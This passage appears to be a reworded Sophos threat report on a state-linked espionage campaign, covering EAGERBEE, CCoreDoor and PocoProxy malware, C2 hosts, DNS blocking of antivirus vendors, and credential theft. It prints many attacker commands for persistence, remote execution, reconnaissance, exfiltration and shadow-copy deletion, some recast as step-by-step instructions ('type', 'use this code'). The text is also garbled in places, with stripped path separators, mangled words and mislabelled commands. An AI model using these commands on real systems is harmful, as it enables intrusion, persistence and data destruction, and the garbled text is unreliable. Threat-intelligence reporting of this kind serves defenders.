
Following this, another attempt was made by the actor to deploy a new PowHeartBeat variant (SophosUD2.exe), but it was thwarted by the Sophos agent through the detection of Mal/Generic-S. This variant revealed the presence of C2 IP 147.139.47[.]141 within the encoded base64 script of the backdoor.
Defensive Tactics
Innovative Forms of EAGERBEE Malware
Although various evasion techniques were witnessed in Cluster Alpha, the most impactful ones showcased the evolution of EAGERBEE, a Chinese-associated malware initially disclosed by Elastic Security in October 2023. While Elastic previously mentioned the relatively basic nature of the EAGERBEE samples they analyzed, Sophos’ investigations indicate a significant enhancement in the malware’s capabilities. Notably, the newly discovered samples (TSVIPSrv.dll and wlbsctrl.dll) demonstrated the ability to tamper with network packets to hinder compromised systems from interacting with protective servers and cloud-based surveillance features.
Introduced to the environment in June through the exploitation of service host DLL sideloading to infect the IKEEXT and SessionENV services, TSVIPSrv.dll and wlbsctrl.dll exhibited substantial structural similarities to Elastic’s findings on EAGERBEE, including:
- Corresponding IP:PORT framework
- Referring to mui housing the encrypted setup
- Encountering a graphic anomaly displaying ‘DONNECT’ instead of the correct ‘CONNECT’ in the HTTP request string



The threat actor in every heavily obscured DLL attempted to impede analysis by changing sections of the PE (Portable Executable) header and using their proprietary PE loader in the unpacker shellcode. The loader unzips and runs the EAGERBEE payload, which installs two WinDivert binaries (CaptureDivert.DLL and WinDivert.sys).
WinDivert is a robust user-mode software solution for Windows, with functions like capture, alteration, blockage, and reinjection abilities. Nevertheless, the deployed CaptureDivert.DLL included an additional modification differing from the original source code.
Upon triggering, the WinDivert DLL initiates a new thread to watch outgoing traffic to UDP Port 53. To mislead analysts into assuming the malware filters UDP Port 5 traffic, the code encompasses the hardcoded string ‘udp.DstPort == 5’ but then appends a ‘3’ to filter DNS traffic on Port 53.


While overseeing the DNS traffic, the WinDivert driver watches for a series of specified strings related to malware protection vendors, such as domains tied to ESET, Microsoft, Mcafee, Trend, and DrWeb. If the driver identifies the raw DNS data containing a specific substring, it replaces the packet header with zeros, effectively halting DNS resolution and interrupting communication with these servers. Essentially, this empowers the malware to scrutinize and adjust DNS packets before transmission to thwart systems from interacting with malware protection vendor servers.
Illustration 20: Malware protection vendor strings specified in WinDivert driver embedded into TSVIPSrv.dll
Based on publicly available research to unearth the strings in the WinDivert driver, we suggest with limited to medium confidence that the observed EAGERBEE malware strived to disrupt network communications to the subsequent antivirus vendor domains:
| Listed Strings | Full Domain Name | Function |
| Checkappexec.mic | Checkappexec.microsoft.com | Windows Defender SmartScreen reporting and notifications; turning off traffic for these endpoints will disable SmartScreen notifications |
| networkdevice.sc | networkdevice.scanners.eset.system | ESET network traffic scanner |
| Ortex.dat | vortex.data.microsoft.com | vortex.data.microsoft.com.akadns.net | Microsoft telemetry domain |
| Ksn-a | ksn-a-stat-geo.kaspersky-labs.com | ksn-a-p2p-geo.kaspersky-labs.com | Kaspersky Security Network services |
| Alprotect1.m | realprotect1.mcafee.com | McAfee cloud-based scanning |
with the .vbs script upon user logon.
task schedule /create /tn Scheduled Task Name /tr “C:ProgramDatamscorsvw.exe” /sc onlogon /ru UserName /rp Password
Utilizing legitimate scheduled tasks for lateral movement
To mask their activity and blend in with legitimate processes, the actor leveraged existing scheduled tasks in the Windows environment for lateral movement. They added their CCoreDoor implant as an action in the scheduled task payload to execute on specific triggers.
task schedule /create /tn Scheduled Task Name /tr “C:ProgramDatamscorsvw.exe” /sc onstart /ru System /rp Password
Exfiltration
Archiving exfiltrated data
To conceal the exfiltrated data while maintaining efficiency in network traffic, the actor gathered multiple files and compressed them into .rar archives using the installed WinRAR tool.
C:Program FilesWinRARWinRAR.exe a -r -s -t -m5 “C:example.rar” “C:folderexample1.docx” “C:folderexample2.docx”
Exfiltration via WebDAV server
The CCoreDoor backdoor utilized the Windows Distributed Authoring and Versioning (WebDAV) protocol for data exfiltration. The actor selectively included remote file shares as a destination for the exfiltrated data, maintaining stealth and avoiding detection.
NET USE Z: servernamesharename PASSWORD /USER:username
Destructive Actions
Deleting shadow copies
Prior to triggering destructive actions, the actor initiated the deletion of shadow copies on the system to prevent recovery of files post-incident.
vssadmin.exe delete shadows /all /quiet
Overwriting system files
As a final step to disrupt operations and render systems inoperable, the actor overwrote system files with random data, irreversibly damaging critical components.
certutil.exe -decode data.txt decoded.txt
Double the data and load the harmful mscorsvc.dll (CCoreDoor) onto various machines through binary and side-loading methods. The arranged tasks were either configured with a ‘once’ running schedule or were manually activated right after their creation, only to be promptly removed.
Use the code below to create a task:
schtasks /create /tn “microsoft” /sc once /ru system /s 172.xx.xxx.xx /st 13:49:00 /tr “c:ProgramdataPackagesPackages.exe”
During the intrusion, the Sophos MDR detectives identified differences in how the CCoreDoor implants were carried out, suggesting the perpetrator employed similar yet slightly modified techniques to execute their payload in a concealed fashion. These adaptations comprised:
- Running a vbscript (vbs | 3.vbs) through WScript to execute the backdoor on various systems
To utilize WScript, enter the following code:
C:Windowssystem32cmd.exe /C “wscript.exe c:programdata3.vbs”
Or simply run the vbscript as shown:
wscript.exe c:programdata3.vbs
- Creating a service named ‘ntauthcmd’ on a remote server using valid credentials to run vbs from WScript, subsequently executing the backdoor
To set up the service and execute the backdoor, input:
sc 172.xx.xxx.xx create ntauthcmd binpath= “c:windowssystem32wscript.exe C:programdatar.vbs” type= own
- Employing wmic process call create to run the sideloaded CCoreDoor backdoor without involving a .vbs script
To launch the sideloaded backdoor using WMIC, type:
wmic /node:172.xx.xxx.xx process call create “c:ProgramdataPackagesPackages.exe
Persistence/ Privilege Escalation

Persistent C2 via scheduled tasks
To maintain persistence, the actor stored the benign mscorsvw.exe and the malevolent mscorsvc.dll (CCoreDoor) in ‘C:UsersAdministratorAppdataRoaming’ and then created a batch script (3.bat) to kickstart the backdoor. Following this action, Sophos MDR caught the CCoreDoor carrying out external communications to the attacker’s C2 server, message.ooguy[.]com (146.190.93[.]250) , and initiating a scheduled task under SYSTEM for continual C2 operation. Inactive C2 communications persisted through DNS requests and TCP network connections for around two days.
Use the following commands to create and execute the scheduled task:
schtasks /create /ru system /sc MINUTE /mo 300 /tn “microsoftwindowsSystemTemps” /tr “c:usersadministratorappdataroamingmscorsvw.exe” /F
schtasks /run /tn “microsoftwindowsSystemTemps”
After this two-day period, the actor ran another scheduled task as a compromised domain administrator, initializing single-session operations of CCoreDoor for internal lateral movements.
Initiate a new scheduled task using this code:
schtasks /create /ru <Active Directory Domain><user>/sc MINUTE /mo 1 /tn “microsoftwindowsSystemTemps” /tr “c:usersadministratorappdataroamingmscorsvw.exe” /F
In scenarios where single-session operations of CCoreDoor were exploited for lateral movements, the scheduled tasks and the malicious DLL were promptly deleted after the sessions. However, in the case of CCoreDoor being utilized for continuous C2 communications, the task was left active.
C2
CCoreDoor Backdoor

CCoreDoor (mscorsvc.dll) is a straightforward backdoor utilized for lateral movements, setting up external C2 connections, executing discovery commands, and conducting an LSASS memory dump.
During their examination, Sophos Labs detected two strands of background tasks orchestrated by the backdoor. The initial strand establishes C2 connections by decrypting [base64 + sub(6)] a host name and port (message.ooguy[.]com:443), and connecting to it via CCoreManager::StartWorkThread. The second thread is devised to cloak the backdoor’s activities by swiftly scanning through all windows every 100 milliseconds and concealing the one related to itself.
[172.xx.x.xxx]:61222 -> [146.190.93.250]:443 request: message.ooguy[.]com
Commands supported by CCoreDoor:
| Command | Purpose |
| exit | Leaves the command dispatcher |
| quit | Exits by leaving command dispatcher |
| uninstall | Halts service and deletes itself |
| exitex | Invokes ExitProcess |
| plugin | Executes server-received command lines; Executes CCoreManager::ShellAction and CCoreManager::CreateThread |
Defense Evasion
System hooks bypassed by overwriting of ntdll.dll in memory
In March, Cluster Bravo witnessed a surge in activity, where ntdll.dll (rebranded as ntpsapi.dll) was rapidly generated, deleted, and modified at least 19 times within a minute. As documented by ired.team, this approach is employed to disconnect the Sophos endpoint protection agent process from the kernel by overwriting ntdll.dll in the system’s memory with a disk-based version. By leveraging the authentic version as the source for the copy, this stratagem safeguards the in-memory version from corruption, averting system crashes.
Discovery
Targeted User Reconnaissance
In Cluster Charlie, discovery actions peaked one morning in June 2023—a holiday—when the culprit initiated some of the loudest activities, including extensive scrutiny of event logs for broad user and network reconnaissance and conducting ping sweeps across more than 1800 devices. During this period, the actor employed a .bat file to trigger discovery commands before transitioning to a command session from a freshly deployed PocoProxy instance (chrome.log) to execute wevtutil commands and carry out specific checks on over 120 domain users.
To run the discovery commands via PocoProxy implants, make use of this code:
C:WindowsSYSTEM32cmd.exe /c “”c:perflogs4.bat”” >> wevtutil qe security /rd:true /f:text /q:”*[System/EventID=4624 and 4628] and *[EventData/Data[@Name=’TargetUserName’]='<redacted>’]” /c:20
Following the initial activity, the actor expanded laterally via remote scheduled tasks to another domain controller and utilized a distinct PocoProxy implant (4413.txt) to execute the same wevtutil commands but with administrator credentials added.
For executing commands from the PocoProxy implants, enter:
wevtutil e security /rd:true /f:text /q:”*[System/EventID=4624 and 4628] and *[EventData/Data[@Name=’TargetUserName’]=’user’]” /c:20 /r:<server> /u:<user> /p:”<password>”
While scrutinizing the commands launched from the PocoProxy implants, Sophos MDR investigators noticed a potential error (4628) in the script meant for querying 4628 event IDs, which serves no known functionality.
TwoDays later, the performer continued to gather event records, but instead used the Impacket module Atexec to extract the security logs of particular users to transfer them to wmpwk.mof.
By running the following PowerShell command: powershell.exe -exec bypass -Command ” Get-EventLog -LogName Security -After ‘2022/06/01 00:00’ | Where-Object {$_.eventid -eq 4624 -and $_.Message-like ‘*<USER>*’} | Format-List|out-file -filepath C:WindowsSystem32wbemwmpwk.mof”
Post executing these discovery commands, 4413.txt carried out the subsequent command to create a compressed archive file encompassing all .txt files in the current directory.
Executing: rar.dat a -m5 ff.rar *.txt
Ping Sweeps
Utilizing the IP addresses compiled in the 4624 Event Log discovery, the intruder conducted automated ping sweeps across the network at sequential six-minute intervals, interspersed with equal length pauses.
During a later attempt, the ping sweep seemed to have an element of broken scripting, resulting in only 814 successful pings while the remaining 931 using ‘ping -n 1 %I’ to fail. Given the intensity and duration of the activity and the fact that a significant portion of the host addresses pinged were consecutive, we can assert with high confidence that the intruder was trying to map all endpoints in the network.
Credential Access
Prior access to legitimate credentials
Evidence suggests the intruder in Cluster Charlie had prior access to valid credentials through unidentified methods, as Sophos MDR detected the intruder utilizing two distinct administrator accounts in March to evaluate the capabilities of their C2 implants. The first compromised account used Telnet (telnet.exe) to test connectivity to the C2 infrastructure, while the second was employed through the Windows “runas” command to establish persistence for one of their PocoProxy implants.
Exploiting McAfee File Lock to implant LSASS credential interceptor
Towards the end of July, Sophos analysts witnessed a PocoProxy sample (4413.txt) executing a McAfee File Lock executable (McPvTray.exe) to implant C:UsersPublicMcPvNs.dll. Despite multiple attempts over several hours, the implantation appeared to fail as the intruder executed various discovery commands to track down the executable. {Editor’s note: this information must be shared with McAfee through the CTA}
Conducting: tasklist, findstr McPvTray.exe, findstr mcafee, findstr Agent, wmic process get name,executablepath
Later on, the file C:userspublicLibraries11.log emerged on disk, leading us to believe with moderate confidence that the McAfee executable implantation was an effort to load an LSASS credential interceptor (11.log). Further analysis by Sophos Labs revealed that the 11.log file intercepts the SpAcceptCredentials function to extract captured credentials to user.log, which was seen briefly containing clear text credentials right after the creation of 11.log on the system.
Lateral Movement
The intruder in Cluster Charlie demonstrated a systematic approach in broadening access across the target network. Besides utilizing valid accounts, they were frequently observed simultaneously connecting to multiple domain controllers from a C2 implant to infect new victim machines. This tactic of expansion offered more camouflage within the regular domain controller traffic, as opposed to client-to-client traffic that stands out more.
Creating scheduled tasks for lateral tool transmission
Intermittently, the intruder in Cluster Charlie utilized scheduled tasks for lateral movement, such as on June 12 when the 4413.txt sample created a task using compromised admin credentials to initiate another PocoProxy implant (a8.txt) on a fresh target system.
Executing: schtasks /Create /S 172.xx.xxx.xx /U <redacted>.local<username> /P “<password>” /RU system /sc onstart /TN “MicrosoftWindowsconfig_bk111″ /TR ” c:windowssystem32rundll32.exe c:perflogsa8.txt,Update” /F
Sophos MDR analysts also discovered a custom binary named hideschtasks.exe that functions to remotely generate scheduled tasks and execute commands to the ATSVC named pipe (ncacn_np: pipeatsvc).
Lateral movement via WinRS
In August, the intruder began utilizing WinRS for exploration and lateral movement to additional endpoints. They copied their malware to new systems via SMB shares and employed remote scheduled task creation to execute it. Moreover, the intruder proxied wmic execution through WinRS, a practice not commonly observed, making it a prime candidate for threat hunting.
Operating: C:WINDOWSsystem32cmd.exe /C for /f %i in (33.txt) do ping -n 1 %i >> rr.txt, C:WINDOWSsystem32cmd.exe /C net use <IP>c$ /u:<redacted> “<redacted>”, C:WINDOWSsystem32cmd.exe /C schtasks /Create /S <IP> /U <redacted> /P “<redacted>” /RU system /SC ONCE /ST 12:02 /TN test4 /TR “c:userspublic2.bat” /F, C:WINDOWSsystem32cmd.exe /C wmic /node:<IP> /user:<redacted> /password:”<redacted>” get name,executablepath >> de.txt
Persistence/ Privilege Escalation
Rotating C2 Infrastructure and Scheduled Tasks
The intruder in Cluster Charlie placed significant emphasis on sustained access to target systems throughout the intrusion and deployed multiple malware implants to establish redundant lines of C2 communications to attacker-controlled IPs. Additionally, several scheduled tasks were set up to facilitate recurrent execution of the PocoProxy payloads. Some tasks were manually run while others were configured to trigger upon system restart.
Executing: schtasks /Create /RU <redacted>.local<redacted> /sc onstart /TN ”MicrosoftWindowsconfig3” /TR ”cmd /c c:windowssystem32rundll32.exe c:windowsvsswritersapplication443.txt,Update” /F
Executing: schtasks /Create /RU system /sc onstart /TN “MicrosoftWindowsconfig_bk1″ /TR ” c:windowssystem32rundll32.exe c:windowsvsswritersapplication4413.txt,Update” /F
Runas for Privilege Escalation
To elevate privileges while avoiding detection, the intruder frequently utilized runas to execute commands under a different user context, enabling them to run commands with administrator permissions.
Executing: “runas /env /user:<redacted> “c:windowssystem32rundll32.exe c:windowsvsswritersapplication443.txt,Update””
C2
PocoProxy Malware
During the investigation of Cluster Charlie activity, Sophos MDR researchers unearthed a minimum of five varieties of a previously unidentified malware running under various file names. This malware, codenamed PocoProxy, possesses the ability to run shell commands, insert payloads into elevated processes, and scan processes to locate Explorer.exe. PocoProxy operates in either Listen or Connect mode, with an additional switch to set the Proxy address. Each switch takes an extra parameter of a server address:
- Listen (updates listen_URL string with the latest URL)
- Proxy (used along with -listen, modifies proxy_host string with the most recent URL)
- Connect (amends connect_URL string with the current URL)

